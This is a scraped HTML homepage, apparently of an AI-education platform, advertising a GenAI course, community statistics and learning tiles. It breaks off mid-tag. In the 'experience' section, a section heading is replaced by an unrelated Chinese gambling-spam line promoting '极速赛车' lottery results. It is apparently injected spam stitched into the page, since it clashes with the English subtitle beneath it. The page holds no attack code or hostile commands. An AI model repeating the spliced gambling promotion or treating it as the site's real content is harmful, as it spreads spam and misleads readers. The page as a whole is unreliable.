class="fs-56 text-gradient mb-3 fw-semibold text-center"><span class="text-white">GenAI </span><span class="text-gradient">Pinnacle </span><span class="text-white">Program</span></h2><h2 class="text-white fs-24 mb-4 mx-auto px-2 text-center">Revolutionizing AI Learning &amp; Development</h2><ul class="text-white text-center mb-5 pb-0 pb-md-5"><li><i></i>1:1 Mentorship with Generative AI experts</li><li><i></i>Advanced Curriculum with 200+ Hours of Learning</li><li><i></i>Master 26+ GenAI Tools and Libraries</li></ul><div class="enroll-number p-4 text-center text-white w-75 mx-auto rounded-3"><h4 class="fs-24 fw-semibold mb-4">Enroll with us today!</h4><form class="w-100" role="Phone"><div class="row align-items-baseline"><div class="col-12 col-xl mb-3 mb-xl-0"><input class="form-control px-4 py-2 ps-5" type="tel" placeholder="Your Phone Number" aria-label="Phone No." min="0" id="genaiNumber" autocomplete="off" value=""/></div><div class="col-12 col-xl mb-3 mb-xl-0"><input class="form-control px-4 py-2" type="email" placeholder="Your Email Id" id="genaiEmail" autocomplete="off" value=""/></div></div><div class="text-start mt-3"><div class="form-check form-check-inline mb-3"><input class="form-check-input opacity-100" type="checkbox" id="inlineCheckbox1" disabled="" checked="" value="option1"/><label class="form-check-label text-dark-tertiary opacity-100 fs-14" for="inlineCheckbox1">I Agree to the <a href="index-2.html" target="_blank" class="text-dark-tertiary textdecoration-underline">Terms &amp; Conditions</a></label></div><div class="form-check form-check-inline"><input class="form-check-input opacity-100" type="checkbox" id="inlineCheckbox2" checked="" value="option2"/><label class="form-check-label text-dark-tertiary opacity-100 fs-14" for="inlineCheckbox2">Send WhatsApp Updates</label></div></div><button class="btn btn-dark btn-dark-primary w-100 mt-4 mb-2" type="submit">Enroll Now</button></form></div></div></div></div></section></div></div></div></div><header class="z-2 py-4 header navbar navbar-expand-lg navbar-dark position-absolute navbar-sticky top-0 start-0 w-100"><div class="container"><a href="index.html" class="navbar-brand" aria-label="Go to homepage"><svg xmlns="http://www.w3.org/2000/svg" width="167" height="48" viewBox="0 0 167 48" fill="none"><path d="M63.3665 19.5997H60.2998L67.1665 3.33301H70.3665L77.3665 19.5997H74.1331L72.2998 15.1663H66.9331L67.9665 12.533H71.2331L68.6998 6.43301L63.3665 19.5997Z" fill="white"></path><path d="M79.3335 19.6002V7.7002H81.6335L82.0002 9.43353C83.1335 8.26686 84.4002 7.7002 85.8668 7.7002C88.6668 7.7002 90.0668 9.16686 90.0668 12.1002V19.6002H87.1002V12.1002C87.1002 10.8002 86.4668 10.1335 85.1668 10.1335C84.2002 10.1335 83.2668 10.5335 82.3335 11.3002V19.6002H79.3335ZM98.0002 7.7002C101.433 7.7002 103.167 9.0002 103.167 11.6335V19.6335H101.467L100.433 18.5669C99.4335 19.2669 98.3002 19.6335 97.1002 19.6335C94.2668 19.6335 92.8668 18.4002 92.8668 15.9335C92.8668 13.5669 94.5335 12.4002 97.9002 12.4002C98.7002 12.4002 99.4668 12.4669 100.267 12.6335V11.6669C100.267 10.6002 99.5335 10.0669 98.0335 10.0669C96.7668 10.0669 95.3668 10.2669 93.8335 10.6335V8.26686C95.3335 7.90019 96.7335 7.7002 98.0002 7.7002ZM97.8668 14.4002C96.4668 14.4002 95.7668 14.9002 95.7668 15.8669C95.7668 16.9335 96.3668 17.4669 97.5335 17.4669C98.5002 17.4669 99.4002 17.1669 100.234 16.5335V14.6335C99.5668 14.5002 98.8668 14.4335 98.1335 14.4002H97.8668Z" fill="white"></path><path d="M109.9 3.33301V19.5997H106.733V3.33301H109.9Z" fill="white"></path><path d="M111.5 7.7002H114.7L117.7 16.1669L120.633 7.7002H123.767L118.8 19.8002C117.933 21.9335 116.5 23.4669 114.567 24.3669L113.1 22.3335C114.433 21.7669 115.4 20.8335 116 19.5335L111.5 7.7002ZM125.367 5.7002H127.533L127.967 7.63353H130.9V10.0335H128.333V15.5335C128.333 16.6335 128.8 17.2002 129.733 17.2002H130.933V19.6002H128.3C126.333 19.6002 125.367 18.5335 125.367 16.3669V5.7002Z" fill="white"></path><path d="M134.9 6.53301C135.783 6.53301 136.5 5.81666 136.5 4.93301C136.5 4.04935 135.783 3.33301 134.9 3.33301C134.016 3.33301 133.3 4.04935 133.3 4.93301C133.3 5.81666 134.016 6.53301 134.9 6.53301Z" fill="white"></path><path d="M136.5 7.7002V19.6002H133.333V7.7002H136.5Z" fill="white"></path><path d="M148.4 19.2669C147.4 19.5002 146.367 19.6002 145.3 19.6002C141.033 19.6002 138.867 17.5335 138.867 13.4335C138.867 9.60019 141 7.7002 145.3 7.7002C146.367 7.7002 147.4 7.8002 148.4 8.03353V10.4002C147.4 10.1669 146.433 10.0669 145.533 10.0669C143.133 10.0669 141.933 11.1669 141.933 13.4002C141.933 15.9335 143.133 17.2002 145.533 17.2002C146.467 17.2002 147.4 17.1002 148.4 16.8669V19.2669ZM150.933 18.9335V16.5002C152.233 17.0335 153.733 17.2669 155.433 17.2669C156.7 17.2669 157.333 16.8669 157.333 16.0335C157.333 15.2669 156.9 14.8669 156.067 14.8669H153.933C151.567 14.8669 150.367 13.7002 150.367 11.3669C150.367 8.93353 152.1 7.7002 155.567 7.7002C157.033 7.7002 158.433 7.93353 159.733 8.36686V10.8002C158.433 10.2669 157.033 10.0335 155.5 10.0335C153.9 10.0335 153.1 10.4335 153.1 11.2669C153.1 12.0335 153.567 12.4335 154.5 12.4335H156.4C159 12.4335 160.3 13.6002 160.3 15.9335C160.3 18.3669 158.633 19.6002 155.333 19.6002C153.7 19.6002 152.233 19.3669 150.933 18.9335Z" fill="white"></path><path d="M77.2684 23.9688L70.2351 40.0688H67.0351L60.3018 23.9688H63.8351L68.8018 36.3021L73.7684 23.9688H77.2684Z" fill="white"></path><path d="M82.1353 28.2354V40.0687H79.1353V28.2354H82.1353Z" fill="white"></path><path d="M95.8351 23.9688V39.3688C94.0351 39.8354 92.2684 40.0688 90.5351 40.0688C86.7351 40.0688 84.8018 38.0354 84.8018 33.9354C84.8018 30.1688 86.6684 28.2688 90.4018 28.2688C91.2018 28.2688 92.0018 28.4688 92.8351 28.8354V23.9688H95.8351ZM90.5351 30.7354C88.6684 30.7354 87.7684 31.7688 87.7684 33.8688C87.7684 36.3354 88.7351 37.5688 90.6684 37.5688C91.4351 37.5688 92.1684 37.4688 92.8684 37.2354V31.3354C92.2351 30.9354 91.4684 30.7354 90.5351 30.7354ZM99.1018 40.0688V23.9688H102.068V29.7688C103.002 28.7688 104.168 28.2688 105.635 28.2688C108.435 28.2688 109.835 29.7354 109.835 32.6354V40.1021H106.868V32.6021C106.868 31.3021 106.235 30.6354 104.935 30.6354C103.968 30.6354 103.035 31.0354 102.102 31.8021V40.0688H99.1018ZM111.702 28.2354H114.868L117.835 36.7354L120.735 28.2354H123.835L118.935 40.4021C118.068 42.5354 116.668 44.0688 114.768 44.9688L113.335 42.9354C114.635 42.3688 115.602 41.4021 116.202 40.1021L111.702 28.2354ZM130.402 28.2354C133.902 28.2354 135.668 29.5354 135.668 32.1354V40.0688H133.935L132.868 39.0021C131.835 39.7021 130.702 40.0688 129.468 40.0688C126.602 40.0688 125.135 38.8354 125.135 36.4021C125.135 34.0688 126.835 32.8688 130.268 32.8688C131.068 32.8688 131.868 32.9354 132.668 33.1021V32.2021C132.668 31.1354 131.902 30.6021 130.402 30.6021C129.102 30.6021 127.668 30.8021 126.102 31.1688V28.8021C127.668 28.4354 129.102 28.2354 130.402 28.2354ZM130.268 34.9021C128.835 34.9021 128.135 35.4021 128.135 36.3688C128.135 37.4354 128.735 37.9354 129.935 37.9354C130.935 37.9354 131.835 37.6354 132.702 37.0021V35.1021C131.935 34.9688 131.102 34.9021 130.268 34.9021Z" fill="white"></path><path d="M49.6001 3.59999C50.3667 3.99999 50.6001 4.76666 50.6667 5.06666V5.09999C50.7001 5.23332 50.7334 5.36666 50.7334 5.49999L52.3001 14.2C52.3334 14.3 52.3334 14.4333 52.3001 14.5333C52.3001 14.5667 52.3001 14.6 52.3001 14.6333C52.3001 15.4 51.6667 16.0333 50.9001 16.0333C50.2334 16.0333 49.7001 15.6 49.5667 14.9667L48.2667 8.86666C48.2667 8.86666 44.7667 14.9667 40.9334 21.6333L40.7001 22.0667L40.4667 22.5C40.4334 22.5667 40.4001 22.6333 40.3334 22.7L40.0667 23.1333L39.3001 24.4333L39.1667 24.6333L38.9334 25.0333C38.8667 25.1667 38.7667 25.3 38.7001 25.4333L38.4667 25.8333C38.2667 26.1667 38.1001 26.4667 37.9001 26.8L37.6667 27.2C34.3667 32.9 31.4667 37.9 30.9334 38.6667C30.5334 39.4 29.7334 39.8667 28.8667 39.8667C28.0334 39.8667 27.2667 39.4333 26.8667 38.7667C26.8334 38.7333 26.8334 38.7333 26.8001 38.7C26.6001 38.4 26.3667 38.0667 26.1001 37.6667L25.8001 37.2C24.9001 35.8333 23.7667 34.1333 22.6001 32.4L22.2667 31.9C20.8001 29.7 19.3334 27.5 18.3334 26L18.2001 25.7667C17.6001 24.8667 17.1667 24.2333 17.0667 24.1C17.0334 24.0667 16.9001 23.9333 16.7001 23.9H16.6334C16.5667 23.9 16.3001 23.9333 16.1334 24.2333C15.5334 25.3667 14.1667 28.1 12.7334 30.9L12.5334 31.3C12.2334 31.8667 11.9667 32.4333 11.7001 32.9667L11.5667 33.2333C9.9334 36.4333 8.5334 39.2667 8.4334 39.3333C8.2334 39.6333 7.86673 39.8667 7.4334 39.8667C6.76673 39.8667 6.2334 39.3333 6.2334 38.6667C6.2334 38.4333 6.30007 38.2333 6.40007 38.0333L14.8334 20.8333C15.2667 20.2333 15.7334 20.0667 16.3334 20.0333C17.0667 20 17.4667 20.3667 17.8334 20.8333C17.9667 21.0333 19.7334 23.4 21.7667 26.1667L21.9334 26.4C22.0334 26.5667 22.1667 26.7 22.2667 26.8667L22.4334 27.1C22.5001 27.1667 22.5334 27.2667 22.6001 27.3333L22.7667 27.5667L22.9334 27.8L23.2001 28.1667L23.4334 28.5C25.2334 30.9 26.9667 33.2667 27.8667 34.4333C28.2667 34.9667 28.6334 35 28.7001 35H28.7334H28.7667C28.9001 35 29.3001 34.9333 29.5667 34.5C30.6334 32.6667 33.1334 28.1 35.8334 23.2L36.0334 22.8C36.1667 22.5333 36.3001 22.2667 36.4667 22.0333L37.3001 20.5C37.3667 20.3667 37.4334 20.2333 37.5334 20.1L37.7667 19.7C37.8667 19.5 38.0001 19.3 38.1001 19.1L38.3334 18.7C41.6001 12.6667 44.5334 7.29999 44.6667 7.06666L39.5001 8.53332C39.3334 8.59999 39.1667 8.63332 39.0001 8.63332C38.2334 8.63332 37.6001 7.99999 37.6001 7.23332C37.6001 6.53332 38.1334 5.96666 38.8001 5.86666L47.3667 3.66666C47.6667 3.53332 48.0001 3.46666 48.3334 3.46666C48.3667 3.46666 48.3667 3.46666 48.4001 3.46666C48.8001 3.33332 49.2001 3.36666 49.6001 3.59999Z" fill="white"></path><path d="M80.5331 27.1668C81.4168 27.1668 82.1331 26.4505 82.1331 25.5668C82.1331 24.6831 81.4168 23.9668 80.5331 23.9668C79.6495 23.9668 78.9331 24.6831 78.9331 25.5668C78.9331 26.4505 79.6495 27.1668 80.5331 27.1668Z" fill="white"></path></svg></a><a href="index-3.html" class="ms-auto text-decoration-none fw-medium fs-18" target="_blank" rel="noreferrer">Enterprise<svg class="ms-2" xmlns="http://www.w3.org/2000/svg" width="13" height="12" viewBox="0 0 13 12" fill="none"><path d="M8.87615 5.22866L5.1848 1.09091L6.15801 0L11.5108 6.00005L6.15801 12L5.1848 10.9091L8.87615 6.77144H0.5V5.22866H8.87615Z" fill="#2674ED"></path></svg></a></div></header><div class="modal fade" id="popModal" tabindex="-1" aria-labelledby="popModalLabel" aria-hidden="false"><div class="modal-dialog modal-dialog-centered modal-lg"><div class="modal-content"><div class="modal-body p-0"><button type="button" class="btn-close btn-close-white position-absolute end-0 top-0 fs-20 m-3" data-bs-dismiss="modal" aria-label="Close"></button><a id="popHref" href="#" target="_blank"><img loading="lazy" id="popImage" class="img-fluid w-100 rounded-2" src="#" alt="pop up"/></a></div></div></div></div><section class="bg-size-cover bg-repeat-0 bg-position-center pt-5 bg-transparent" id="heroContent"><div class="container justify-content-center align-items-center h-100 position-relative z-1"><div class="row justify-content-center align-items-center h-100"><div class="col-lg-8 mx-auto text-center position-realtive"><h1 class="fs-56 text-gradient mb-3"><span class="text-white">Building</span> Next-Generation</h1><h2 class="d-block text-white fs-56 mb-3">AI Professionals</h2><h3 class="fs-18 fw-normal text-white">Unlocking knowledge, skills &amp; opportunities through in-depth blogs, world class courses, exciting hackathons &amp; a thriving community</h3><button class="btn btn-dark btn-dark-primary mt-5 rounded-3 fs-16">Login/Register</button></div></div></div><video autoplay="" loop="" muted=""><source src="https://svgcdn.analyticsvidhya.com/homepage/Video/first_fold_video.mp4" type="video/mp4"/></video></section><section class="background-dark-secondary" id="number"><div class="container"><div class="row gx-4"><div class="col-sm-6 col-lg-4 col-xl-3"><div class="number-box px-5"><h2 class="text-white text-center" countto="100" prefix="M+">100<!-- -->M+</h2><h3 class="fs-18 fw-normal text-center">People Benefited</h3></div></div><div class="col-sm-6 col-lg-4 col-xl-3"><div class="number-box px-5"><h2 class="text-white text-center" countto="4" prefix="M+">4<!-- -->M+</h2><h3 class="fs-18 fw-normal text-center">Community Members</h3></div></div><div class="col-sm-6 col-lg-4 col-xl-3"><div class="number-box px-5"><h2 class="text-white text-center" countto="500" prefix="K+">500<!-- -->K+</h2><h3 class="fs-18 fw-normal text-center">Program Enrollments</h3></div></div><div class="col-sm-6 col-lg-4 col-xl-3"><div class="number-box px-5"><h2 class="text-white text-center" countto="1000" prefix="+">1000<!-- -->+</h2><h3 class="fs-18 fw-normal text-center">Events Organised</h3></div></div></div></div></section><section class="common-style" id="circleDiagram"><div class="container"><div class="row align-items-center"><div class="col-xl-3 col-lg-12 col-md-12 col-sm-12"><div class="text-white mx-auto heading-with-text"><h2 class="fs-40 fw-normal mb-3">Fuel your AI journey</h2><p class="fs-18 fw-normal">Supercharge Your AI Expedition with our excellent resources</p></div></div><div class="col-xl-9 col-lg-12 col-md-12 col-sm-12 px-5"><img alt="image" class="img-fluid ms-5 object-fit-contain" src="png/circle_diagram29c45.png?format=webp&amp;width=872" loading="lazy" width="872" height="445"/></div><div class="mobile-circle"><ul><li><div class="learn-container"><div class="icon-box d-flex aligen-items-cetner justify-content-center rounded-circle"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 40" fill="none"><path d="M20.0003 39.3333C20.5526 39.3333 21.0003 38.8856 21.0003 38.3333C21.0003 37.781 20.5526 37.3333 20.0003 37.3333V39.3333ZM37.3337 20C37.3337 20.5522 37.7814 21 38.3337 21C38.8859 21 39.3337 20.5522 39.3337 20H37.3337ZM2.27129 15.6932C1.73368 15.8197 1.40041 16.3581 1.52691 16.8957C1.6534 17.4333 2.19176 17.7666 2.72936 17.6401L2.27129 15.6932ZM13.3337 20.8333L14.2823 21.1495L13.3337 20.8333ZM12.4392 36.2194C12.1922 36.7134 12.3925 37.314 12.8864 37.561C13.3804 37.808 13.9811 37.6078 14.2281 37.1138L12.4392 36.2194ZM8.11673 5.69044C7.57759 5.81025 7.23766 6.34442 7.35747 6.88356C7.47728 7.42269 8.01146 7.76262 8.55059 7.64281L8.11673 5.69044ZM20.0003 8.33329L19.3756 9.11416L20.0003 8.33329ZM35.4965 10.8682C35.976 10.5942 36.1426 9.98335 35.8686 9.50383C35.5946 9.02431 34.9837 8.85772 34.5042 9.13173L35.4965 10.8682ZM37.6265 39.0404C38.0171 39.4309 38.6502 39.4309 39.0408 39.0404C39.4313 38.6499 39.4313 38.0167 39.0408 37.6262L37.6265 39.0404ZM20.0003 37.3333C10.4274 37.3333 2.66699 29.5729 2.66699 20H0.666992C0.666992 30.6775 9.32282 39.3333 20.0003 39.3333V37.3333ZM2.66699 20C2.66699 10.427 10.4274 2.66663 20.0003 2.66663V0.666626C9.32282 0.666626 0.666992 9.32245 0.666992 20H2.66699ZM20.0003 2.66663C29.5733 2.66663 37.3337 10.427 37.3337 20H39.3337C39.3337 9.32245 30.6778 0.666626 20.0003 0.666626V2.66663ZM2.72936 17.6401C5.06069 17.0915 8.10194 16.675 10.2589 17.0672C11.3409 17.2639 12.0099 17.6299 12.3406 18.0837C12.6362 18.4893 12.8249 19.1972 12.385 20.5171L14.2823 21.1495C14.8424 19.4694 14.7672 18.0175 13.9569 16.9058C13.1818 15.8422 11.9028 15.3333 10.6167 15.0994C8.0376 14.6305 4.66218 15.1307 2.27129 15.6932L2.72936 17.6401ZM12.385 20.5171C11.7614 22.3878 11.334 23.721 11.0768 24.709C10.8232 25.6835 10.704 26.4304 10.7773 27.0895C10.8556 27.7947 11.143 28.2937 11.4353 28.753C11.7261 29.2098 12.0521 29.6728 12.4392 30.4472L14.2281 29.5527C13.7819 28.6604 13.3788 28.0817 13.1226 27.6792C12.868 27.2791 12.7909 27.101 12.765 26.8687C12.7341 26.5904 12.7712 26.1393 13.0124 25.2128C13.25 24.2998 13.6559 23.0287 14.2823 21.1495L12.385 20.5171ZM12.4392 30.4472C13.5821 32.7329 12.9125 35.2729 12.4392 36.2194L14.2281 37.1138C14.8659 35.8381 15.7519 32.6003 14.2281 29.5527L12.4392 30.4472ZM8.55059 7.64281C9.71675 7.38367 11.7033 7.14382 13.7848 7.2892C15.8842 7.43582 17.9384 7.96439 19.3756 9.11416L20.625 7.55242C18.7289 6.03553 16.1998 5.45299 13.9242 5.29406C11.6307 5.13388 9.45056 5.39403 8.11673 5.69044L8.55059 7.64281ZM19.3756 9.11416C20.3194 9.86916 20.9773 10.7134 21.6911 11.5753C22.3739 12.3999 23.1509 13.2985 24.262 13.8214C25.4183 14.3656 26.7905 14.4448 28.5686 13.9896C30.3249 13.54 32.5514 12.5511 35.4965 10.8682L34.5042 9.13173C31.616 10.7821 29.5716 11.6683 28.0726 12.052C26.5956 12.4302 25.7282 12.301 25.1136 12.0118C24.454 11.7014 23.9288 11.1417 23.2315 10.2996C22.565 9.49484 21.7646 8.46409 20.625 7.55242L19.3756 9.11416ZM34.3925 28.5294C34.3925 31.7673 31.7676 34.3921 28.5297 34.3921V36.3921C32.8722 36.3921 36.3925 32.8718 36.3925 28.5294H34.3925ZM28.5297 34.3921C25.2918 34.3921 22.667 31.7673 22.667 28.5294H20.667C20.667 32.8718 24.1873 36.3921 28.5297 36.3921V34.3921ZM22.667 28.5294C22.667 25.2915 25.2918 22.6666 28.5297 22.6666V20.6666C24.1873 20.6666 20.667 24.1869 20.667 28.5294H22.667ZM28.5297 22.6666C31.7676 22.6666 34.3925 25.2915 34.3925 28.5294H36.3925C36.3925 24.1869 32.8722 20.6666 28.5297 20.6666V22.6666ZM32.7246 34.1384L37.6265 39.0404L39.0408 37.6262L34.1388 32.7242L32.7246 34.1384Z" fill="white"></path></svg></div><div class="icon-body ms-4"><h4 class="fs-20 fw-semibold text-white mb-3">Discover</h4><p class="fs-14 text-dark-tertiary">Explore the fascinating world of AI with our unlimited knowledge library</p></div></div></li><li><div class="learn-container"><div class="icon-box d-flex aligen-items-cetner justify-content-center rounded-circle"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 40" fill="none"><path d="M8.3329 18.3333V27.802C8.3329 29.1354 9.12756 30.3406 10.3532 30.8658L18.6865 34.4372C19.525 34.7966 20.4741 34.7966 21.3126 34.4372L29.646 30.8658C30.8716 30.3406 31.6662 29.1354 31.6662 27.802V18.3333M36.6662 15V23.3333M3.15694 13.4213L18.5089 5.74534C19.4473 5.27613 20.5519 5.27613 21.4903 5.74534L36.8422 13.4213C37.4564 13.7284 37.4564 14.6049 36.8422 14.912L21.4903 22.588C20.5519 23.0572 19.4473 23.0572 18.5089 22.588L3.15694 14.912C2.54274 14.6049 2.54274 13.7284 3.15694 13.4213Z" stroke="white" stroke-width="2" stroke-linecap="round"></path></svg></div><div class="icon-body ms-4"><h4 class="fs-20 fw-semibold text-white mb-3">Upskill</h4><p class="fs-14 text-dark-tertiary">Level up your career with our comprehensive industry leading programs</p></div></div></li><li><div class="learn-container"><div class="icon-box d-flex aligen-items-cetner justify-content-center rounded-circle"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 40" fill="none"><path d="M21.6667 34.346H32.1265C32.7095 34.346 33.1123 33.7626 32.9057 33.2174L32.0764 31.0286C31.6408 29.8787 31.8791 28.586 32.5818 27.5769C33.6376 26.0605 35 23.7083 35 21.6665M30 17.5C30 24.4036 24.4036 30 17.5 30H6.20688C5.62384 30 5.22103 29.4166 5.42761 28.8714L6.49603 26.0515C6.87807 25.0432 6.72119 23.9251 6.25001 22.9552C5.44918 21.3067 5 19.4558 5 17.5C5 10.5964 10.5964 5 17.5 5C24.4036 5 30 10.5964 30 17.5Z" stroke="white" stroke-width="2" stroke-linecap="round"></path></svg></div><div class="icon-body ms-4"><h4 class="fs-20 fw-semibold text-white mb-3">Engage</h4><p class="fs-14 text-dark-tertiary">Elevate your AI skills by learning, competing &amp; networking with our thriving community</p></div></div></li><li><div class="learn-container"><div class="icon-box d-flex aligen-items-cetner justify-content-center rounded-circle"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 40" fill="none"><path d="M8.64006 5.72662L9.09405 6.61763V6.61763L8.64006 5.72662ZM5.72662 8.64006L4.83562 8.18607L4.83562 8.18607L5.72662 8.64006ZM31.3599 34.2734L31.8139 35.1644L31.3599 34.2734ZM34.2734 31.3599L33.3824 30.9059L34.2734 31.3599ZM8.64006 34.2734L9.09405 33.3824L8.64006 34.2734ZM5.72662 31.3599L6.61763 30.9059H6.61763L5.72662 31.3599ZM36 20C36 19.4477 35.5523 19 35 19C34.4477 19 34 19.4477 34 20H36ZM20 6C20.5523 6 21 5.55228 21 5C21 4.44772 20.5523 4 20 4V6ZM20.422 17.4943L21.3707 17.8105V17.8105L20.422 17.4943ZM21.1934 15.1804L20.2447 14.8641V14.8641L21.1934 15.1804ZM21.9892 13.8926L22.6963 14.5997L22.6963 14.5997L21.9892 13.8926ZM29.6756 6.20618L28.9685 5.49907L28.9685 5.49908L29.6756 6.20618ZM33.7938 10.3244L34.5009 11.0315L33.7938 10.3244ZM26.1074 18.0108L25.4003 17.3037V17.3037L26.1074 18.0108ZM24.8196 18.8066L25.1359 19.7553V19.7553L24.8196 18.8066ZM22.5057 19.578L22.8219 20.5266L22.8219 20.5266L22.5057 19.578ZM25.6853 18.4048L26.2875 19.2031L26.2875 19.2031L25.6853 18.4048ZM25.3609 18.6053L24.9162 17.7096H24.9162L25.3609 18.6053ZM33.7938 6.20618L33.0867 6.91329V6.91329L33.7938 6.20618ZM34.7859 7.351L35.6819 6.90699V6.90699L34.7859 7.351ZM34.7859 9.17954L35.6819 9.62355L34.7859 9.17954ZM30.8205 5.21411L31.2645 6.11012V6.11012L30.8205 5.21411ZM32.649 5.21411L32.205 6.11012L32.205 6.11013L32.649 5.21411ZM21.3947 14.6391L22.2904 15.0838L22.2904 15.0838L21.3947 14.6391ZM21.5952 14.3147L20.7969 13.7125L20.7969 13.7125L21.5952 14.3147ZM20.0383 19.3377L20.9802 19.0019L20.0383 19.3377ZM20.6623 19.9617L20.3264 20.9036L20.6623 19.9617ZM15.6667 36H24.3333V34H15.6667V36ZM4 15.6667V24.3333H6V15.6667H4ZM15.6667 4C13.8163 4 12.3684 3.99922 11.2066 4.09415C10.0331 4.19003 9.06358 4.3885 8.18607 4.83562L9.09405 6.61763C9.64262 6.33812 10.3196 6.17328 11.3694 6.08751C12.431 6.00078 13.7833 6 15.6667 6V4ZM6 15.6667C6 13.7833 6.00078 12.431 6.08751 11.3694C6.17328 10.3196 6.33812 9.64263 6.61763 9.09405L4.83562 8.18607C4.3885 9.06358 4.19003 10.0331 4.09415 11.2066C3.99922 12.3684 4 13.8163 4 15.6667H6ZM8.18607 4.83562C6.7435 5.57065 5.57065 6.7435 4.83562 8.18607L6.61763 9.09405C7.16091 8.0278 8.0278 7.16091 9.09405 6.61763L8.18607 4.83562ZM24.3333 36C26.1837 36 27.6316 36.0008 28.7934 35.9058C29.9669 35.81 30.9364 35.6115 31.8139 35.1644L30.9059 33.3824C30.3574 33.6619 29.6804 33.8267 28.6306 33.9125C27.569 33.9992 26.2167 34 24.3333 34V36ZM34 24.3333C34 26.2167 33.9992 27.569 33.9125 28.6306C33.8267 29.6804 33.6619 30.3574 33.3824 30.9059L35.1644 31.8139C35.6115 30.9364 35.81 29.9669 35.9058 28.7934C36.0008 27.6316 36 26.1837 36 24.3333H34ZM31.8139 35.1644C33.2565 34.4294 34.4294 33.2565 35.1644 31.8139L33.3824 30.9059C32.8391 31.9722 31.9722 32.8391 30.9059 33.3824L31.8139 35.1644ZM15.6667 34C13.7833 34 12.431 33.9992 11.3694 33.9125C10.3196 33.8267 9.64262 33.6619 9.09405 33.3824L8.18607 35.1644C9.06358 35.6115 10.0331 35.81 11.2066 35.9058C12.3684 36.0008 13.8163 36 15.6667 36V34ZM4 24.3333C4 26.1837 3.99922 27.6316 4.09415 28.7934C4.19003 29.9669 4.3885 30.9364 4.83562 31.8139L6.61763 30.9059C6.33812 30.3574 6.17328 29.6804 6.08751 28.6306C6.00078 27.569 6 26.2167 6 24.3333H4ZM9.09405 33.3824C8.0278 32.8391 7.16091 31.9722 6.61763 30.9059L4.83562 31.8139C5.57065 33.2565 6.7435 34.4294 8.18607 35.1644L9.09405 33.3824ZM36 24.3333V20H34V24.3333H36ZM15.6667 6H20V4H15.6667V6ZM21.3707 17.8105L22.142 15.4966L20.2447 14.8641L19.4734 17.1781L21.3707 17.8105ZM22.6963 14.5997L30.3828 6.91329L28.9685 5.49908L21.2821 13.1855L22.6963 14.5997ZM33.0867 9.61725L25.4003 17.3037L26.8145 18.7179L34.5009 11.0315L33.0867 9.61725ZM24.5034 17.858L22.1895 18.6293L22.8219 20.5266L25.1359 19.7553L24.5034 17.858ZM25.4003 17.3037C25.1763 17.5276 25.1292 17.5716 25.083 17.6065L26.2875 19.2031C26.4703 19.0652 26.6283 18.9041 26.8145 18.7179L25.4003 17.3037ZM25.1359 19.7553C25.3857 19.672 25.6005 19.6028 25.8056 19.5009L24.9162 17.7096C24.8644 17.7353 24.8039 17.7578 24.5034 17.858L25.1359 19.7553ZM25.083 17.6065C25.0307 17.6459 24.9749 17.6805 24.9162 17.7096L25.8056 19.5009C25.9751 19.4168 26.1364 19.3171 26.2875 19.2031L25.083 17.6065ZM33.0867 6.91329C33.7052 7.53174 33.8311 7.67635 33.8899 7.79502L35.6819 6.90699C35.4406 6.42009 35.0052 6.00334 34.5009 5.49908L33.0867 6.91329ZM34.5009 11.0315C35.0052 10.5272 35.4406 10.1104 35.6819 9.62355L33.8899 8.73552C33.8311 8.85419 33.7052 8.9988 33.0867 9.61725L34.5009 11.0315ZM33.8899 7.79502C34.0367 8.09133 34.0367 8.43921 33.8899 8.73552L35.6819 9.62355C36.106 8.76769 36.106 7.76285 35.6819 6.90699L33.8899 7.79502ZM30.3828 6.91329C31.0012 6.29485 31.1458 6.16893 31.2645 6.11012L30.3764 4.31809C29.8896 4.55936 29.4728 4.99482 28.9685 5.49907L30.3828 6.91329ZM34.5009 5.49908C33.9967 4.99482 33.5799 4.55936 33.093 4.31809L32.205 6.11013C32.3236 6.16893 32.4683 6.29485 33.0867 6.91329L34.5009 5.49908ZM31.2645 6.11012C31.5608 5.96329 31.9087 5.96329 32.205 6.11012L33.093 4.31809C32.2372 3.89397 31.2323 3.89397 30.3764 4.31809L31.2645 6.11012ZM22.142 15.4966C22.2422 15.1961 22.2647 15.1356 22.2904 15.0838L20.4991 14.1944C20.3972 14.3995 20.328 14.6143 20.2447 14.8641L22.142 15.4966ZM21.2821 13.1855C21.0959 13.3717 20.9348 13.5297 20.7969 13.7125L22.3935 14.917C22.4284 14.8708 22.4724 14.8237 22.6963 14.5997L21.2821 13.1855ZM22.2904 15.0838C22.3195 15.0251 22.3541 14.9693 22.3935 14.917L20.7969 13.7125C20.6829 13.8636 20.5832 14.0249 20.4991 14.1944L22.2904 15.0838ZM19.4734 17.1781C19.312 17.6622 19.1681 18.0908 19.0862 18.4391C19.0079 18.7726 18.9353 19.2219 19.0964 19.6736L20.9802 19.0019C21.022 19.1191 20.9737 19.1497 21.0332 18.8966C21.0892 18.6583 21.1968 18.3324 21.3707 17.8105L19.4734 17.1781ZM22.1895 18.6293C21.6676 18.8032 21.3417 18.9108 21.1034 18.9668C20.8503 19.0263 20.8809 18.978 20.9981 19.0198L20.3264 20.9036C20.7781 21.0647 21.2274 20.9921 21.5609 20.9138C21.9092 20.8319 22.3378 20.688 22.8219 20.5266L22.1895 18.6293ZM19.0964 19.6736C19.301 20.2474 19.7526 20.699 20.3264 20.9036L20.9981 19.0198C20.9898 19.0168 20.9832 19.0102 20.9802 19.0019L19.0964 19.6736Z" fill="white"></path></svg></div><div class="icon-body ms-4"><h4 class="fs-20 fw-semibold text-white mb-3">Contribute</h4><p class="fs-14 text-dark-tertiary">Make an impact on our community by sharing your knowledge &amp; perspective</p></div></div></li></ul></div></div></div></section><section class="common-style" id="experience"><div class="text-white mx-auto text-center col-lg-8 heading-with-text"><h2 class="fs-40 fw-normal mb-3">最新168「一分钟/75秒」极速赛车开奖结果查询丨极速赛车全国开奖</h2><p class="fs-18 fw-normal">Reap the benefits of our deep domain expertise &amp; extensive industry connections for exponential growth in your career</p></div><div class="d-flex align-items-start col-lg-11 mx-auto" id="experienceTabs"><div class="nav flex-column nav-pills me-3 col-lg-4" id="v-pills-tab" role="tablist" aria-orientation="vertical"><button class="nav-link active p-4 text-start" id="v-pills-discover-tab" data-bs-toggle="pill" data-bs-target="#v-pills-discover" type="button" role="tab" aria-controls="v-pills-discover" aria-selected="true"><h3 